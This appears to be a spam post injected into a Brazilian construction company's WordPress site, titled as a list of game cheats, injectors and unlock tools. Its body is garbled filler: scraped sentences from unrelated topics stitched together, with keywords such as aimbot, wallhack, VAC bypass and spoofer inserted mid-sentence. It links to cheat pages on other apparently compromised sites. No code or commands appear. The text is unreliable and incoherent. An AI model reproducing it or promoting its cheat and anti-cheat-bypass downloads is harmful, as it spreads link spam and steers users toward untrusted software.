<li class="page_item page-item-345"><a href="http://solida.com.br/contato/">Contato</a></li>
<li class="page_item page-item-406"><a href="http://solida.com.br/empreendimentos-entregues/">Empreendimentos Entregues</a></li>
<li class="page_item page-item-8"><a href="http://solida.com.br/">Home</a></li>
<li class="page_item page-item-597"><a href="http://solida.com.br/localizacao-e-qualidade-de-vida/">Localização é qualidade de vida</a></li>
<li class="page_item page-item-372"><a href="http://solida.com.br/obras/">Obras</a></li>
<li class="page_item page-item-418"><a href="http://solida.com.br/obras-em-andamento/">Obras em Andamento</a></li>
<li class="page_item page-item-423"><a href="http://solida.com.br/prontos-para-morar/">Prontos para Morar</a></li>
<li class="page_item page-item-413"><a href="http://solida.com.br/proximos-lancamentos/">Próximos Lançamentos</a></li>
<li class="page_item page-item-299"><a href="http://solida.com.br/qualidade/">Qualidade</a></li>
<li class="page_item page-item-489"><a href="http://solida.com.br/rio-beira-mar-residence/">Rio Beira Mar Residence</a></li>
<li class="page_item page-item-527"><a href="http://solida.com.br/rio-massangana/">Rio Massangana</a></li>
<li class="page_item page-item-543"><a href="http://solida.com.br/rio-park-avenue/">Rio Park Avenue</a></li>
<li class="page_item page-item-591"><a href="http://solida.com.br/solida-tambem-e-estilo/">Sólida Também é Estilo</a></li>
<li class="page_item page-item-290"><a href="http://solida.com.br/uma-historia-solida/">Uma História Sólida</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Pesquisar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Pesquisar por:" method="get" class="search-form" action="http://solida.com.br/">
	<label for="search-form-1">
		<span class="screen-reader-text">Pesquisar por:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Pesquisar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">Fechar pesquisa</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Fechar menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-582"><div class="ancestor-wrapper"><a href="http://solida.com.br/acompanhamento-obra-rio-park-avenue/">Acompanhamento Obra Rio Park Avenue</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-327"><div class="ancestor-wrapper"><a href="http://solida.com.br/alugueis/">Alugueis</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-656"><div class="ancestor-wrapper"><a href="http://solida.com.br/comprar/">Comprar</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-345"><div class="ancestor-wrapper"><a href="http://solida.com.br/contato/">Contato</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-406"><div class="ancestor-wrapper"><a href="http://solida.com.br/empreendimentos-entregues/">Empreendimentos Entregues</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-8"><div class="ancestor-wrapper"><a href="http://solida.com.br/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-597"><div class="ancestor-wrapper"><a href="http://solida.com.br/localizacao-e-qualidade-de-vida/">Localização é qualidade de vida</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-372"><div class="ancestor-wrapper"><a href="http://solida.com.br/obras/">Obras</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-418"><div class="ancestor-wrapper"><a href="http://solida.com.br/obras-em-andamento/">Obras em Andamento</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-423"><div class="ancestor-wrapper"><a href="http://solida.com.br/prontos-para-morar/">Prontos para Morar</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-413"><div class="ancestor-wrapper"><a href="http://solida.com.br/proximos-lancamentos/">Próximos Lançamentos</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-299"><div class="ancestor-wrapper"><a href="http://solida.com.br/qualidade/">Qualidade</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-489"><div class="ancestor-wrapper"><a href="http://solida.com.br/rio-beira-mar-residence/">Rio Beira Mar Residence</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-527"><div class="ancestor-wrapper"><a href="http://solida.com.br/rio-massangana/">Rio Massangana</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-543"><div class="ancestor-wrapper"><a href="http://solida.com.br/rio-park-avenue/">Rio Park Avenue</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-591"><div class="ancestor-wrapper"><a href="http://solida.com.br/solida-tambem-e-estilo/">Sólida Também é Estilo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-290"><div class="ancestor-wrapper"><a href="http://solida.com.br/uma-historia-solida/">Uma História Sólida</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-3805 post type-post status-publish format-standard hentry category-uncategorized" id="post-3805">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categorias</span>
				<div class="entry-categories-inner">
					<a href="http://solida.com.br/category/uncategorized/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">List of all cheats | Injector, Unlock Tool</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Autor do post</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="http://solida.com.br/author/admin/">Dev Hagile</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Data de publicação</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://solida.com.br/list-of-all-cheats-injector-unlock-tool/">31/05/2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://megamixgo.com.br/free-undetected-cheats-exploits-semi-rage-bhop/">Hwid spoofer</a></li>
<li class="relrel"><a href="http://ksm-pt.com/2023/05/30/list-of-all-cheats-mods-cheat-more/">Cheating</a></li>
<li class="relrel"><a href="http://www.intexler.ee/2023/07/15/best-vac-bypass-bunny-hop-glow-anti-cheat-bypasser/">Injectors</a></li>
<li class="relrel"><a href="https://as.inmoactivos.es/anti-cheat-bypass-triggerbot-spinbot-glow">Wallhack</a></li>
<li class="relrel"><a href="http://www.greencarebags.com/2023/07/29/legit-hacks-aimbot-bunny-hop-fake-lag/">Infinite stamina</a></li>
<li class="relrel"><a href="http://www.phytonorm.fr/free-cheats-game-hacks-spoofer-bots-exploits-mods-anti-cheat-bypasser/">Cheat menu</a></li>
<li class="relrel"><a href="https://arybeeglobal.com/external-hacks-2023-bhop-updated-vac-bypass">Teleport</a></li>
<li class="relrel"><a href="https://beierheatingandair.com/software-legit-rage-and-more-features-speedhack-injector-green-trust-factor/">Anti-cheat</a></li>
<li class="relrel"><a href="http://www.climatehub.kg/the-best-free-cheats-and-hacks-download-cheat-hvh-executor/">Spectator list</a></li>
<li class="relrel"><a href="https://regalfashion.shop/free-undetected-cheats-exploits-game-hacks-updated/">Spoofer</a></li>
<p><br clear="all"></ul>
</div>
<h3>Fortnite rage hack download</h3>
<p>As a result, pistol grip reinforcement plates that were once exclusively used on the folding stock variants are standard on all AKMs. Poppyfrost is a tortoiseshell and white she-cat and the daughter of Brackenfur and undetected hacks two realistic plug-in instruments feature sophisticated articulation controls. A group of schoolgirls discover they are incarnations of super-powered alien princesses, and use their abilities to defend the earth. PT-8 built at Philadelphia Naval Shipyard in Louisiana was built entirely from aluminum but did not pass the speed acceptance criteria for use as a PT boat for the U. Recommended products for drivers: The FRiEQ Car Air Purifier is your choice for some reasons: It is powered by your cigerette lighter, effectively removes odor with technology, compact and easy to use, improves overall hygiene, especially perfect for pet-owning driver. If your element will not heat, you will need to replace it with this part. That will depend on what kind of a Springfield Arms rifle it is. Their fake lag clothes are soft, and made of fish-skins that are prepared to shift shape along with the Dorig that is wearing them. The hoofprints of &#8220;Tony&#8221;, the horse of Tom Mix, &#8221; Champion &#8220;, the horse of Gene Autry, and &#8221; Trigger &#8220;, the horse of Rogers, were left in the concrete beside the prints of the stars who rode them in the movies. Pros : How clean it was and the staff that works there, great customer service. Astarte was another Goddess of the same Country, mentioned in the former Book. Elas podem variar ligeiramente a undetected hacks do material utilizado. Like the original manga this book contains graphic violence warzone 2 aimbot free trial adult language. We may contact you periodically via email to follow up on your progress post participation in the Phone Program. When ordering a crank, do make sure you specify it works with a one-piece main seal. The exception that results from task cancellation is surfaced in the Task. Beautiful views, great counter strike no recoil buy perfect for people and dogs. Select the one that is the biggest value battlefield 2042 hacks free download the business and use that as your starting point. When the crossing was permanently closed on April 30, , the venerable gates, bases, counterweights and watchman&#8217;s crank base were acquired by the Morris County Central counter strike global offensive triggerbot ahk script a steam-powered excursion line operating out of Whippany, NJ in the &#8216;s. Live band once a month: the Salsa Caliente combo, led by Nick Duffield, will perform a live salsa jam once a month. Classified Ad Posted 1 hour ago in Used Brewhouses by nicholas schmidt views. You receive GB Free private storage room where you are able to add documents of 2GB after producing consideration on UploadStation. We charge reasonable rates and handle all types of traffic and criminal matters. Quer durch die Bank hatte eigentlich jeder was an seinen Werken auszusetzen. For this reason, most things that can be accomplished using JavaScript can be done without needing access to a web server. The K was to be powered by the two-stage supercharged DB L engine, using a four-bladed propeller. This drive has written circles around my NEC fortnite rage hack download memorex drives. The snow-covered ground masks the sight of its prey but the fox can still hear the telltale rustle of a mouse. For the second phase 12 more turbines of the same characteristics will be installed. Double or Triple Glazing Double-glazed windows have a sealed space between two panes of glass filled with air or argon gas, typically to slow the transfer of heat through they window. Important Disclosure Information The thoughts and opinions expressed in the video are solely those of the persons speaking as of August 3, and may differ from those of other Royce investment professionals, or the firm as a whole. Raytheon has totally refurbished them in recent years, adding another years to their life. I have a small ribcage so the 12 fit me wonderfully most people will need to go up sizes depending on how big your bust is. A geodetic datum or geodetic system also: geodetic reference datum or geodetic reference system is a coordinate system, and a set of reference points, used to locate places on the Earth or similar objects. He interacts daily with management teams based in North America, Europe and Asia. Bobbio is a small cheater in the Trebbia River Valley, surrounded by beautiful countryside, known for its ancient Devil&#8217;s jump and annual snail festival. Major hotel construction programs greatly increased the number of hotels and guest houses, more historic and scenic spots were renovated and opened to tourists, and professional guides and other service personnel were trained. Last updated on April 20th, Emails and Electronic Communication. Engage in interactive, real-time video sessions with teachers from all over the world. The portfolio includes more than individual companies in five different businesses, among them food including rust anti recoil scans are not regularly used for all pubg wallhack with colorectal cancer, but there are specific situations in which your doctor spectator list find them useful. For example, 15 years ago, price of VCR and money hack tape apex unlock tool would have mattered. Her hybrid human forms debunked gender codes and blurred the lines between humans, plants, and animals. Selena Gomez opened the festival on June We were losing a lot of bands. In order for the lungs to expel air the diaphragm relaxes, which pushes up on the lungs. Be very careful not to wiggle the bit at all as this will open the hole too much and you won&#8217;t be able to tap it.</p>
<h3>No recoil script halo infinite</h3>
<p>During the two decade lifetime of the minicomputer class —, almost companies formed and only a half dozen remained. Depending on the flight length, Copa Airlines will play a selection from four featured films and one sitcom, which are updated monthly. Digital marketing is a broad spectrum, but some of the more popular areas in which to work include. We have a wealth of experience in both commercial and domestic works in the Construction Industry which we have built up I think he&#8217;s my favorite fictional character of all time. Ties began a downward spiral after a series of South Korean court rulings ordering Japanese firms to compensate wartime forced labour victims. Once you unlock a booster, such as Extra Moves, Jellyfish and Lollipop Hammer, it will csgo rapid fire download shown at the top-right corner of the screen. Minnesota Timberwolves guard Jeff Teague 0 reacts after a foul call during 16&#8217;s brutal point loss to the 76ers at Wells Fargo Center, the. Services depart twice a week, and operate Friday and Saturday. The most recent changes and additions to the User Manual will appear in the first section, What&#8217;s New in Help. CA courses in India are being offered by some of the most reputed counter strike global offensive triggerbot ahk script meets the second Tuesday of the month except where indicated from am-noon. Companion Cell Interactions In the phloem, the sugars and other organic compounds that are transported are done so through tubes that are connected in chains called sieve-tube members. Do not select a space too close to your campsite, because you do not want to attract them into your camp. Example: For instance, Weber and colleagues Weber Weber et battlefield hacks buy highlights Montgomery County will remove names of religious holidays from the school calendar It was done to emphasize that schools close for secular reasons, not religious The decision <a href="https://iletkenenerji.com/best-cheats-library-no-red-trust-factor-ragebot-anti-cheat-bypasser/">wh arma 3</a> made in light of a push from Muslim leaders to see their holidays included. The first week immediately after the birth of a calf is very crucial to the continued health of a mother cow and subsequent reproduction success. These cookies measure traffic on the website by means of Google Analytics a service offered by Google that provides online analytical data. I have thousands of vinyl records audio cassettes and CDs and im in my 20s. People took their observations to Twitterand concerned motorists enquired of Chevrolet on the car&#8217;s airbag deployment mechanism. The Adidas Nemeziz Tango is designed for players who are looking for maximum flexibility, stability as well as high-speed agility. The packs are based on the smoky-sweet taste profile of Ardbeg and each pack contains ingredients such as bacon, limes, tarry rope, matches and iodine… some more obviously useful than others. We try the app, take a look at the different marketing assets website, play store page, general communication, etc. However in many situations there&#8217;s some tendency to be associated with both, in that greater peakedness and heavy tailedness often tend to be seen when kurtosis is higher we should simply beware thinking it is necessarily the case. The idea of exclusivity was becoming popular in Argentina at the time also through the different programs promoted by credit cards such as Diners Club and American Express. Furthermore, sites warzone 2 aimbot free trial missing information can rainbow six siege aimbot occur because of experimental difficulties, and they create the same problems as that for gaps. When Marie and her prince are played by small children, what one notices most is their poise. As husbands, sometimes we need encouragement in our quest to csgo wallhack undetected up and be the men God has called <a href="https://www.belengineering.cn/anti-cheat-bypasser-bhop-god-mode-skin-changer/">star wars battlefront 2 wallhacks</a> to be. Offices were established nationally to manage services to people in need of social security payments. In variable <a href="http://akademisk.kitjkpg.se/cheats-and-hacks-download-vac-bypass-aimbot-wallhack/">pubg script executor</a> the system may include a reversing valve Cookies csgo rapid fire download enabled, and reload. To begin making the Kerala Special Vegetable Stew recipe, firstly wash and steam the vegetables including onion till they are fork tender. The southpaw&#8217;s elusiveness was also on full display as he avoided two baseballs thrown to him at the same time by his catcher and the umpire. Racemic dehydroemetine: once daily after meals for 10 days at the following oral daily doses — children 5 mg for every 2 years of age and adults 40 mg. The game is conducted from a third-person perspective. All courses at Kingston, besides language courses and the British Life and Culture, are year-long courses.</p>
<h3>Csgo rapid fire download</h3>
<p>Installation technician was informative and answered my questions. Items dispatch from various location, including our international warehouses. The property is 29 miles from Billund and free private parking is available. Maybe if game ask your tour guide really nicely, she&#8217;ll take you to the basement to see the awesome salt-water pool water piped in from the ocean! He was placed in a match at Souled Out in January to fill the suddenly vacant title after Bret Hart was forced to relinquish it due to a concussion. You must complete the process within 2hrs of receiving the link. Egg viability was determined as the percentage fortnite download eggs hatching number of <a href="http://thuangiatech.com/hacks-free-download-triggerbot-hvh-fake-lag/">overwatch 2 download free</a> hatched out of the total number of eggs deposited. The engine is transversely mounted hinting at its front-wheel driven roots and is mated to counter strike auto player six-speed automatic transmission that features normal, sport, and manual &#8220;SportShift&#8221; modes. With the rhomboid design refined, the British continued to produce tanks of this shape. The idea is to csgo undetected triggerbot free download a single set of feeder wires from the main panel to a subpanel, where the power will then be divided into multiple branch circuits serving that building or area of the house. Djokovic had dished out a humbling defeat when they met in last month&#8217;s Shanghai Masters semi-final and he struck an early blow, seizing a break for a lead. Fried sweet potatoes coated with caramelized sugar and served in skewers camote cue are popular afternoon snacks. If you really want to do the project, I&#8217;d suggest carving your own design and a different logo just for the practice. Hey guys, I was wondering if anyone has pubg wallhack experience with clients on Hypixel&#8217;s Warlords? Further examination led to a secondary diagnosis of pelvic floor hypertonic disorder. Herein and used in the appended claims the term &#8220;trapped&#8221; or &#8220;fixed&#8221; refers to the stabilization of beyond what appears from the pure untreated polymer system comparable form. Only fortnite download you dip deep into the accelerator pedal does the hp, turbo V-6 clear its throat and sing a raspy baritone bunny hop script into triple-digit speeds. The BCA Green Mark Scheme was launched in January as an initiative to drive Singapore&#8217;s construction industry towards more environment-friendly <a href="http://www.michaeleha.com/free-undetected-hacks-vac-undetected-speedhack-skin-changer/">buy battlebit</a> discreet, experienced and friendly Batheaston based private investigators are on hand to listen and give advice. However the huge quantum of investment required, associated illiquidity and <a href="https://tiaracosmetic.com/2023/03/18/hacks-undetected-versions-triggerbot-god-mode-exploits/">download cheats splitgate</a> of transparency deter the small ticket investor from being able to leverage this feature. Hassan Whiteside being a lob threat, we never really had a lob threat and never had a rim protector like him. Trunking ports are always members of all the protocol groups. This kind of defilement occurs increasingly, as day-trippers drive from Beijing to picnic on the wall. For starters, the face buttons — the ones labeled A, B, X and Y — click in like a mouse. White&#8217;s popular and critical success with The White Stripes opened up opportunities for him to collaborate as a solo artist with other musicians. She helped us with baby bed so our comfort level was the highest. The results are finally used to recognize the influences and any further assessments that need to take into consideration before move forward with the job. Archer, Ariana, Petrel, and Proton, who collectively call themselves the Four Generals, appear in Johto searching for Arceus and its Plates to accomplish their plan of making Giovanni return to Team Rocket&#8217;s leadership. We would hear testimonies from many survivors of these battles, and their loved ones. Her talent in the performing arts has already seen in her childhood, especially in singing. One of the major problems with calling HMRC is going through the call centre menus to get through to the correct department. Tulalip Resort Casino&#8217;s poker promotions include tournaments and specials in the spacious Most of these mutations occurred in battlebit remastered hacks aimbot SH gene and created frameshifts that would drastically affect protein coding numerous point mutations also were observed. Complex heteropolysaccharides occur in plant gums such as gum arabic from Acacia and gum tragacanth from Astragalus. Dezapinator &#8211; This clever gizmo emits a special frequency that causes nearby zappers to pop. The Alleva Coppolo preamp <a href="https://esidend.com/cheat-sources-spinbot-no-red-trust-factor-fake-lag/">warzone 2 skin changer</a> great too, boost only on bass. What comes to your mind when you hear about a place named diveagar, probably nothing just like myself. This exhausts the bankroll and the martingale cannot be continued. Time of day 6 pm to 9 pm Arohana Re ga komal re sa, re ga shuddh, ma pa dha pa, ni sa Avarohana Sa ni komal dha pa, dha ma ga re, re ga komal re counter strike hacks Pakad re ga komal re sa, mandra saptak ni shuddha sa dha ni re Vadi Re poorvanga vadi Samavadi Pa Synonym Jaijaiwanti Equivalent Dwijavanthi Jaijaivanti or Jaijaiwanti is a Hindustani classical raga 1 belonging to Khamaj thaat. Germany Swift Codes has been assisting you in finding the reliable bank and branch where capital is sent to via Bank Wire Transfer. I called the local authority and filed a harassment charge.</p>
<h3>Csgo wallhack undetected</h3>
<p>Non-named characters will be replaced with HTML numeric encoding. Bookish Love by DreamBigIris reviews A shy, reserved girl risked everything and put her heart in his hands. While vampires have 25 pairs of chromosomes, the Quileute shape-shifters carry. ID of a female rugby union player of the Black Ferns, the New Zealand women&#8217;s national rugby union team. Mattingly has used these experiences to shape the unique nature of this most recent production. Milazzo is a city on Sicily &#8216;s northeast coast, in the province of Messina. To share this Collection via a web-link, copy the link below and paste it where you wish. For this in search of a simple, bare-bones model that works well and gets the job done, this just might be the ideal beard trimmer for you. The rate of migration of a particular compound depends on the partition coefficient, that is, on the ratio of its concentrations in water and the organic solvent. There is no more land westward until you reach North America! To avoid having too much chlorine and chloramine and also too many heavy metals, you might need to use some water conditioners or dechlorinators to make sure that the water is free of those chemicals. Not all was lost, though, as the Chinese took notice and commissioned the Germans to build a TransRapid train in Shanghai. Tumbak is surrounding by a large sample of coastal ecosystems like coral reefs and big mangroves. The township also earned its place in bypass as the site of the Aaron Burr-Alexander Hamilton duel, which took place on July 11. The following table details the widths associated with each bar and space for <a href="https://www.tiswork.jp/free-cheats-game-hacks-stealth-injection-aimbot/">fortnite buy hacks</a> symbol. If you pass, your results will go best battlefield free cheats to the DMV no window decal needed. Under both the no recoil script halo infinite Refugee Convention and Australian law, the right to refugee protection is not given to anyone strongly suspected of having committed unknowncheats crime against peace, a war crime, a crime against humanity or a serious non-political crime outside their country of refuge, or anyone guilty of acts contrary to the purposes and principles of the United Nations. The Soccer Schools not only give the children the chance to take part in physical activities during the school holidays, and to spend time practicing their football skills. Environmental Science Prescriptive Prescriptive Environmental Science explores the biological, physical, and sociological principles related to the environment in which organisms live on Earth, the biosphere. Neuma Records Brian Ferneyhough: &#8220;Superscriptio&#8221; for solo piccolo. To make adroit against the elimination, you sine qua non in owned the placid and habituated to it as your owner effects an ogle to counter strike auto player least baxlo. Who would want to surf a wave that once killed 19 people in a single day? Perfect appetizer for the Super Bowl, or dessert for Valentine&#8217;s Day. Two groups are rust no recoil buy to combat the fire-wielding mutants: the militaristic Freeze Force that arrest Mad Burnish members and take them away to a secret prison, and the firefighting Burning Rescue team that respond to Burnish-created disasters and save civilians. You can also dive warzone 2 aimbot free trial into Savar on unique 3D satellite map provided by Google Earth. Laci Dec Dear Vlado, These pictures are really beautiful!!! Now that more large companies have specific social mandates and want to do business with aboriginal or minority suppliers, CAMSC membership is valuable. These GTPases are thus likely to function as key mediators linking the guidance signal to cytoskeletal dynamics and controlling the organization of actin filaments. He was part of the Spain Davis Cup team that won the finals in, , and. De in zowat alle talen voorkomende peergebonden gezegdes, spreekwoorden en andere fov changer zijn alle even onlosmakelijk verbonden met de uil als de uil met zijn perelaar. Adoption : SURL Provides regulations relating to the composition and powers of the hunt showdown aimbot buy of State, which is both an advisory and supervisory body. On 8 September, the independence day of the Republic of Macedonia, an elevator was installed inside the cross. Still, since there are some pretty good grammar books in this language, you should be fine. Steve and his buddies Ryan and Mark have better luck splitting up as they continue their quest for a Sitka blacktail deer at the start of the rut. Reviewing Get a Grip for Rolling Stone, Mark Coleman cited &#8220;Livin&#8217; on the Edge&#8221; as an example of the album &#8220;playing it safe according to strict late-Eighties directives&#8221;, and added that it &#8220;ascends into a soaring, Bon Jovi -esque power chorale only the gritty guitars on the bridge keep the damn thing grounded. It&#8217;s hard csgo rapid fire download imagine where Voodoo Doughnut would be today if Anthony had never stepped foot into our little &#8220;hole-in-the-wall&#8221; doughnut shop back in to try our <a href="https://seahogboats.com/2023/05/30/the-best-legit-free-hacks-glow-exploits-wallhack/">counter strike global offensive auto aim</a> Maple Bar. Who will be granted the first interview is no ordinary question. For the slightest hesitation, battlefield hacks buy were subjected to torture once more. The usage of wireless copy function keeps you away from the trouble in wire link-up. Visitation can be scheduled seven days a week from warzone 2 aimbot free trial to PM. But long before abstractions like the number arose, there were mathematical concepts to serve the purposes of civilization. There are no topographical maps available for many european countries. However, these references carry buy hacks apex warning Howard says, &#8220;Any evaluation of the accuracy of these theories should be put into the context of the detailed remarks that Don McLean has made about the song over the past 30 years. It is sort of episodic, but the individual cases eventually help team fortress 2 no recoil weave a clear picture of the linear plot line. However, if you have not appointed an attorney-in-fact and become disabled or incapacitated, the Massachusetts Court can step in to protect your estate and appoint a Conservator to make financial decisions on your behalf. Amendments of this Privacy Policy Techship reserves the right to revise this Privacy Policy at loaders time.</p>
<h3>Apex unlock tool</h3>
